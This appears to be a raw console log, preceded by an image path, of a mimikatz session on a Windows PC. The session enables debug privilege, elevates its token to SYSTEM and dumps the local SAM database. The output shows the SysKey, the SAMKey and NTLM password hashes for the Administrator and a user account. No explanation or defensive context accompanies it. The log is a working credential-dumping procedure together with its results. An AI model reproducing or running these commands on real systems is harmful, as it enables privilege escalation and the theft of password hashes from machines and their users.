 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252     {0;000003e7} 0 D 34995          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;00015af4} 1 F 6024850     a-PC\a  S-1-5-21-28848539
156797-250722187-1000   (12g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 6087699     NT AUTHORITY\SYSTEM     S
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : A-PC
SysKey : e0566743e91a67658354343508d7c0be
Local SID : S-1-5-21-2884853959-2080156797-250722187
SAMKey : 7accdfec163ac6e059baea035647db3b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : a
  Hash NTLM: c5a237b7e9d8e708d8436b6148a25fa1
RID  : 000003ea (1002)
MottoIN